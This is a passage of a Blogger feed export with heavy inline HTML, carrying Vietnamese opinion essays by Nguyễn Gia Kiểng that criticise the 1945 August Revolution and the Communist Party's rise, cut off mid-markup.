position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-noi-chien-va-noi-chien-cong-san-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách Mạng Tháng 8, nội chiến, và nội chiến cộng sản (Nguyễn Gia Kiểng)\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-0.jpg.webp 312w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-0-300x156.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Cách mạng tháng 8\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"auto, (max-width: 312px) 100vw, 312px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-0.jpg.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-0.jpg.webp 312w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-0-300x156.jpg.webp 300w\" decoding=\"async\" height=\"162\" loading=\"lazy\" sizes=\"auto, (max-width: 312px) 100vw, 312px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-0.jpg.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-0.jpg.webp 312w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cmt8-0-300x156.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"312\" \/\u003E\u003C\/picture\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-noi-chien-va-noi-chien-cong-san-nguyen-gia-kieng\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ECách Mạng Tháng 8, nội chiến, và nội chiến cộng sản (Nguyễn Gia Kiểng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E01\/08\/2013\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-noi-chien-va-noi-chien-cong-san-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Cách Mạng Tháng 8, nội chiến, và nội chiến cộng sản (Nguyễn Gia Kiểng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003EKhông ai thay đổi được quá khứ. Cách Mạng Tháng 8 và Quốc Khánh 2 tháng 9 phải được giữ lại như những ngày lễ lớn. Nhưng không phải để huênh hoang và hớn hở mà để suy nghĩ và rút ra những bài học từ những câu hỏi lớn\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003Carticle class=\"post-3978 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-diem tag-nguyen-gia-kieng tag-cach-mang-thang-8 tag-cach-mang-phap\" id=\"post-3978\" style=\"-webkit-font-smoothing: antialiased; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: inherit; color: #5d5d5d; flex: 0 0 48%; font-size: 15px; font-style: normal; margin: 0px 0px 1.5em; max-width: 48%; overflow: hidden; position: relative; text-align: start; width: 346.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-hai-cuoc-cach-mang-phap-1789-va-viet-nam-1945-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Nhìn lại hai cuộc Cách Mạng Pháp 1789 và Việt Nam 1945 (Nguyễn Gia Kiểng)\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-phap-0.jpg.webp 460w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-phap-0-300x196.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"cách mạng Pháp\" class=\"attachment-large size-large wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"auto, (max-width: 460px) 100vw, 460px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-phap-0.jpg.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-phap-0.jpg.webp 460w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-phap-0-300x196.jpg.webp 300w\" decoding=\"async\" height=\"300\" loading=\"lazy\" sizes=\"auto, (max-width: 460px) 100vw, 460px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-phap-0.jpg.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-phap-0.jpg.webp 460w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/03\/cach-mang-phap-0-300x196.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; border: 0px; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; width: 346.396px;\" width=\"460\" \/\u003E\u003C\/picture\u003E\u003C\/a\u003E\u003Cdiv class=\"article-contents\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: inline-block; float: left; margin: 0px; padding: 20px 25px 25px; position: relative; width: 346.396px;\"\u003E\u003Cheader class=\"entry-header\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Ch2 class=\"entry-title\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; color: black; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; font-size: 19px; line-height: 28.5px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; width: 296.396px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-hai-cuoc-cach-mang-phap-1789-va-viet-nam-1945-nguyen-gia-kieng\/\" rel=\"bookmark\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: black; cursor: pointer; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 28.5px; text-decoration-line: none;\"\u003ENhìn lại hai cuộc Cách Mạng Pháp 1789 và Việt Nam 1945 (Nguyễn Gia Kiểng)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"entry-meta\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #214ae0; font-size: 14px; font-weight: 600; margin: 0px 0px 10px; padding: 0px;\"\u003E01\/07\/2006\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"entry-content\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; counter-reset: footnotes 0; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-hai-cuoc-cach-mang-phap-1789-va-viet-nam-1945-nguyen-gia-kieng\/\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #fab526; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" title=\"Nhìn lại hai cuộc Cách Mạng Pháp 1789 và Việt Nam 1945 (Nguyễn Gia Kiểng)\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; font-size: 16px !important; font-weight: 400; line-height: 1.8; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003ECuộc cách mạng dân chủ sắp tới sẽ là cuộc cách mạng vĩ đại nhất trong lịch sử Việt Nam và cũng sẽ là cuộc cách mạng thông minh nhất và đáng có nhất, nhưng chắc chắn nó sẽ không sôi động như Cách Mạng Tháng 8.\u003C\/p\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/em\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4180850238560550749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4180850238560550749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/08\/tong-hop-cac-bai-viet-ve-cach-mang.html","title":"Tổng hợp các bài viết về Cách Mạng Tháng 8 (Nguyễn Gia Kiểng - THDCĐN)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBusV6UvBwGEby7MLdyrGyD9agcDGesJNj1wX_yeKt3ez0Juwg8mJ02qIl_jzbrf-uBgcWN_rOg7UmBMpyckI-brTRq2GliJHiEDil1pZEtjKaqNNU5AJMyCxc952HNzzs5GQS0ogjIPNkQcg1KZfJ6-qeiwJvALEzbZv6hVmv6o8S8l5TDKjigxer-II=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-1748707158085469622"},"published":{"$t":"2025-08-21T21:17:00.006+07:00"},"updated":{"$t":"2025-08-21T21:17:55.038+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cách mạng Tháng Tám"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Cách Mạng Tháng 8-1945, khi đất nước mất trí (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 500px) 100vw, 500px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-1.jpg.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-1.jpg.webp 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-1-300x199.jpg.webp 300w\" decoding=\"async\" height=\"332\" sizes=\"(max-width: 500px) 100vw, 500px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-1.jpg.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-1.jpg.webp 500w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/02\/cmt8-1-300x199.jpg.webp 300w\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border-style: none; box-sizing: border-box; display: inline-block; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; height: auto; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 721.667px;\" width=\"500\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-pullquote\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.6; margin: 0px 0px 1em; overflow-wrap: break-word; padding: 4em 0px; text-align: center;\"\u003E\u003Cblockquote style=\"-webkit-font-smoothing: antialiased; border-bottom-color: rgb(0, 0, 0); border-left: 1px solid rgb(0, 0, 0); border-right-color: rgb(0, 0, 0); border-top-color: rgb(0, 0, 0); box-sizing: inherit; color: inherit; line-height: 1.6; margin: 0px; padding: 0.5625rem 1.25rem 0px 1.1875rem;\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: 1.6; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECách Mạng Tháng 8 đã là một khúc rẽ bi đát trong lịch sử nước ta. Dân tộc ta đã mất trí. Khi Thế Chiến II chấm dứt chúng ta là một trong những quốc nhiều triển vọng nhất nhưng giữa hai con đường dẫn đến vườn hoa dân chủ và vũng lầy cộng sản chúng ta đã bị kéo vào vũng lầy.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Ccite style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: block; margin: 10px 0px; position: relative;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/cite\u003E\u003C\/blockquote\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EChúng ta vừa kỷ niệm 80 năm Cách Mạng Tháng 8-1945. Đây là dịp để cùng đặt lại với nhau một câu hỏi lớn mà đáng lẽ đã phải được thảo luận thật sâu từ rất lâu rồi nhưng cho tới nay ngay cả các sử gia cũng chưa nhìn thấy rõ tầm quan trọng của nó và vì thế vẫn chưa đưa ra được một giải thích thuyết phục. Câu hỏi đó là tại sao Đảng Cộng Sản lại cướp được chính quyền một cách quá dễ dàng, gần như không gặp một cạnh tranh đáng kể nào? Sự kiện này đã là một trong những biến cố quan trọng nhất trong lịch sử nước ta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐảng Cộng Sản Việt Nam chính thức được thành lập tháng 02\/1930 tại Hồng Kông như là một thành viên của Quốc Tế Cộng Sản (hay Quốc Tế 3), một năm rưỡi sau khi Đại Hội 6 của Quốc Tế Cộng Sản tại Moskva năm 1928 đã khẳng định các đảng cộng sản chỉ có một tổ quốc duy nhất là Liên Bang Xô Viết. Đảng này nổi dậy lần đầu tiên tại Việt Nam năm sau, 1931, dưới danh xưng\u0026nbsp;\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E‘Xô Viết Nghệ Tĩnh’\u003C\/span\u003E\u0026nbsp;và khẩu hiệu\u0026nbsp;\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E‘Vạn Tuế Xô Nga!’\u003C\/span\u003E\u0026nbsp;không có gì là Việt Nam, cùng với một chủ trương man rợ không mảy may có một chút tình cảm dân tộc nào\u0026nbsp;\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E‘trí, phú, địa, hào đào tận gốc trốc tận rễ!’\u003C\/em\u003E\u003C\/span\u003E. Cuộc nổi loạn này đã bị đàn áp đẫm máu sau khi đã phạm những tội ác ghê rợn, đã giết rất nhiều người chỉ vì họ có học hay giầu có, hay là địa chủ hoặc chỉ vì có chút tiếng tăm, nói chung là những người thuộc thành phần tinh nhuệ. Năm 1945 nó có khoảng hai nghìn đảng viên trong đó tuyệt đại đa số chưa học xong tiểu học.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMột đảng như vậy – gồm một số ít ỏi những người phần lớn vô học đã phủ nhận tổ quốc Việt Nam và đã tàn sát rất nhiều người vô tội – bình thường không thể có một hy vọng nào, thậm chí không thể tiếp tục tồn tại. Tuy vậy nó đã cướp được chính quyền một cách dễ dàng, gần như không gặp một đối thủ đáng kể nào.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETại sao?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMột số lý do đã được trình bày. Đó là vì nó đã khai thác được lòng căm thù giai cấp của quần chúng nghèo khổ đã tích lũy và dồn nén trong suốt dòng lịch sử, từ cả ngàn năm. Sự căm thù lại càng bùng nổ sau nạn đói đầu năm 1945 khiến gần hai triệu người chết. Đó cũng là vì nó là đảng duy nhất có phương tiện để hành động vì được Liên Xô viện trợ. Tuy vậy những lý do này chỉ là hậu quả của một lý do khác nền tảng hơn nhiều: Vào thời điểm Cách Mạng Tháng 8-1945 chúng ta hoàn toàn không có kiến thức và tư tưởng chính trị.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENhìn lại một giai đoạn lịch sử rất lạ thường\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERất nhiều sách, sử cũng như hồi ký và biên khảo, đã được viết ra về giai đoạn Cách Mạng Tháng 8. Vô số sự kiện đã được tường thuật tỷ mỷ, nhưng có lẽ chính vì có quá nhiều chi tiết mà người ta khó nhận ra những nét chính để có được một cái nhìn tổng thể. Vậy đâu là những nét chính?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELúc đó chúng ta đã có khá nhiều trí thức uyên bác, kể cả một số vị tốt nghiệp những trường đại học danh tiếng, nhưng trong những gì họ đã viết và nói không hề có dấu vết của một kiến thức chính trị hay một tư tưởng chính trị nào. Trí thức Việt Nam chỉ mê mải học để lấy bằng cấp chuyên môn -kể cả về luật và kinh tế- để có địa vị trong xã hội, hay học văn chương để làm thơ viết báo. Nhiều người còn hãnh diện nói rằng họ không thích chính trị như để chứng tỏ rằng mình là người trong sạch không màng công danh. Nói chung, vào thời điểm 1945 dù kiến thức đã có một bước nhảy vọt rất lớn, văn hóa nền tảng của trí thức Việt Nam vẫn chưa thay đổi. Trí thức Việt Nam vẫn là những kẻ sĩ mà ước mơ chỉ là đạt được những học vị cao để có được những địa vị lớn trong một chế độ có sẵn. Đất nước đang ra sao, đang đứng trước những thử thách và cơ hội nào, đang cần những định hướng và hành động nào v.v. không phải những câu hỏi mà họ đặt ra. Cuộc khởi nghĩa của Việt Nam Quốc Dân Đảng với cái chết dũng liệt của 13 liệt sĩ trên đoạn đầu đài Yên Bái năm 1930 và cuộc nổi dậy Xô Viết Nghệ Tĩnh năm sau đã chỉ được tiếp nối bởi một giai đoạn nở rộ của tiểu thuyết, thơ mới, nhạc trữ tình, tranh ấn tượng. Trí thức Việt Nam chìm đắm trong một làn sóng lãng mạn và không quan tâm tới những xáo trộn lớn của thế giới như sự thiết lập chế độ cộng sản tại Nga và sự phát triển của Quốc Tế Cộng Sản, sự trỗi dậy của các lực lượng quân phiệt Nhật, phát xít Ý, quốc xã Đức dẫn đến Thế Chiến II. Và gần như cả Thế Chiến II, dù Việt Nam đang bị cả hai đế quốc Pháp và Nhật chiếm đóng cùng một lúc. Phải nói vào thời điểm Cách Mạng Tháng 8-1945, khi Nhật đầu hàng và Thế Chiến II chấm dứt, nước ta tan rã trong hốt hoảng trước một tình thế mà nhân dân cũng như trí thức hoàn toàn không chuẩn bị để chờ đón. Hơn thế nữa phong trào lãng mạn nở rộ từ thập niên 1930 còn khiến trí thức Việt Nam sùng bái bạo lực\u0026nbsp;\u003Cspan class=\"fn\" data-fn=\"e71d25e7-25d6-4b3d-b697-3beb0f4f6d30\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-1945-khi-dat-nuoc-mat-tri-nguyen-gia-kieng\/#e71d25e7-25d6-4b3d-b697-3beb0f4f6d30\" id=\"e71d25e7-25d6-4b3d-b697-3beb0f4f6d30-link\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #214ae0; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\"\u003E1\u003C\/a\u003E\u003C\/span\u003E. Trong một tình trạng như vậy những thảm kịch vô lý nhất cũng có thể xảy đến và thắng lợi của Đảng Cộng Sản đã dễ dàng dù nó chỉ là một đảng khủng bố nhỏ. Nó không gặp một đối thủ đúng nghĩa nào.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EViệt Nam Quốc Dân Đảng và Việt Nam Thanh Niên Cách Mạng Đồng Chí Hội là hai tổ chức tranh đấu giành độc lập được thành lập trong thập niên 1920. Bước sang thập niên 1930 chỉ còn lại Việt Nam Quốc Dân Đảng. Việt Nam Thanh Niên Cách Mạng Đồng Chí Hội đã tan rã, phần lớn các thành viên đã ly khai để gia nhập Đảng Cộng Sản. Việt Nam Quốc Dân Đảng là tổ chức được thành lập bởi một nhóm thanh niên đầy nhiệt huyết và dũng cảm nhưng bồng bột. Họ thành lập đảng mà không có một tuyên ngôn hay dự án chính trị, chỉ có khẩu hiệu Tam Dân rập khuôn theo Trung Hoa Quốc Dân Đảng. Họ chủ trương tranh đấu bằng bạo lực dù không có bạo lực và cũng không có kế hoạch để có phương tiện. Đảng đã tan rã sau cuộc khởi nghĩa tự sát năm 1930. Sự hy sinh anh dũng và phong cách hiên ngang của 13 liệt sĩ Yên Bái đã làm rúng động trái tim của cả nước nhưng cơ cấu lãnh đạo đã tan tành nên không khai thác được cảm tình rất lớn trong nhân dân. Đã thế còn bị truy lùng gắt gao. Việt Nam Quốc Dân Đảng lúc đó không còn là một tổ chức đúng nghĩa.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-block-image\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Cfigure class=\"aligncenter size-full\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; display: table; margin: 0px auto; text-align: center;\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai.webp 830w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai-300x264.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai-768x675.webp 768w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai.webp\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"\" class=\"wp-image-10251 entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 830px) 100vw, 830px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai.webp 830w, 